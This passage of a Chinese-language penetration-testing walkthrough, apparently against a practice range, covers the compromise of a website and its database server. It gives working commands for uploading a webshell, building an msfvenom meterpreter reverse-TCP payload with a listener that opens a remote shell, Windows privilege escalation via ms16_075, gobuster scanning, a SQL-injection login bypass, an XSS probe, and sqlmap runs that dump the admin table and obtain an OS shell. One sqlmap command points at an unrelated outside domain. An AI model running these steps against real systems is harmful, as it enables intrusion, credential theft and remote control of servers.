

2.通过后台功能上传马:

在后台看到文件式管理器中可以进行上传文件,并没有进行后台的拦截,直接上传文件马成功。





3.通过msf得到反弹shell

1、生成exe模块

msfvenom -p windows/meterpreter/reverse_tcp lhost=(kali的ip) lport=(自定义端口) -f exe >(文件名称).exe

2、通过webshell上传生成的exe监听程序

上传到 C:\windows\debug\WIA\sb.exe

3、kali进入msf模块开启监听

use exploit/multi/handler 使用监听模块

set payload windows/meterpreter/reverse_tcp 设置tcp监听攻击载荷

set lhost 0.0.0.0 设置攻击者ip,这里直接0.0.0.0就行,表示什么都接收

输入set lport 5544 设置攻击者监听ip,与木马绑定的一致5544

run 运行

4、webshell中运行cmd命令执行刚刚的程序马

路径\*.exe





获取回复会话,使用getuid 查看当前用户是否为网站管理员

可以看到为普通权限

返回 msf,得到session

background



4.利用msf的exp提权

搜索提权的exp

search ms16

这次使用ms16_075_reflection_juicy 漏洞编号

use exploit/windows/local/ms16_075_reflection_juicy

相关配置

show options

配置完成后如下

设置好session为刚刚的监听

set session 2

运行提权成功



三、 ww2域名渗透

1.目录扫描出后台:

或者使用kali下的扫描工具: gobuster

使用命令

gobuster dir -u http://ww2.cc123.com -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x 'aspx,html' -o cc123

-w 指定字典

-o 保存的路径

扫描结果

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-J6H2YnlT-1690010332874)(C:\Users\Administrator\AppData\Roaming\Typora\typora-user-images\image-20230719105852743.png)]

安装教程

01—安装go

a.下载go1.8.3安装包

wget -c https://storage.googleapis.com/golang/go1.8.3.linux-amd64.tar.gz

b.解压缩,并复制到/usr/local中

sudo cp -r go /usr/local

c.添加环境变量

vim /etc/profile

export PATH=$PATH:/usr/local/go/bin

:wq

在kali账号下无法保存,因此考虑切换root,不知道root密码,先修改密码再登陆。

d.切换root

d.使环境变量立即生效

source /etc/profile

e. 查看版本

go version

02—安装gobuster

a.安装

apt update

apt install gobuster

先更新apt,再安装可以成功。

得到后台



2.获取密码

方法一 、密码爆破

通过burp重放功能,发包发现得到回显,可以判断出短信存在可以重复利用。

因此可以进行密码爆破。

密码 cc123



方法二、测试存在sql注入

&username=admin'--+

加上闭合后发包,返回302,判断可能存在注入

判断他的查询语句应该如下:

select * from users where username='admin' and password='123'

闭合绕过密码验证

select * from users where username='admin''--

成功进入后台





3.XSS后台注入漏洞

根據剛剛掃描的路徑,进入网站

提交页面,尝试提交xss,回刚才的管理员页面看看会不会存在弹框

写入

<script>alter(1);</script>

进入后台

发现弹窗:存在XSS注入







4.后台sql注入

http://ww2.cc123.com/admin/Login.aspx登录后

浏览后台 在新闻咨询管理处,提交可以上传到后台,

点击修改抓包发现存在id值

复制流量包到sqlmap尝试注入

vim /home/kali/桌面/sql.txt



(1)爆出数据库

sqlmap -r sql.txt --dbms mssql -v 1 --batch --dbs

(2)爆出当前用户及当前数据库



sqlmap -r sql.txt --dbms mssql -v 1 --batch --current-db --current-user

看到当前用户为sa,数据库为grcms_data

(3) 爆出当前数据库的表名

sqlmap -u http://www.ybxjy.com/dsideal_yy/getNoticeRegisterId?type=zygh --dbms mssql -v 1 -D UnKnow --tables



sqlmap -r sql.txt --dbms mssql -v 1 -D grcms_data --tables

(4)爆出表中的内容

sqlmap -r sql.txt --dbms mssql -v 1 -D grcms_data -T admin --dump

判断为加密:

(5)获取getshell,数据库权限



sqlmap -r sql_test.txt --dbms mssql -v 1 --os-shell

得到数据库shell权限





执行netstat -ano 收集端口



发现还有另外一个网段的ip,猜测还有多一层网络

分析内网域结构

结论:从搜集到的 服务器IP信息 和 初始靶机 不一致,推算目标为站库分离结构,含至少两台服务器。

站库分离:(程序跟数据库不在一个服务器 让这个数据服务器更加的安全 数据更加安全)



5.返回new下web下cmd权限,获取代码

1.切换到代码下的目录

cd C:\HwsHostMaster\wwwroot

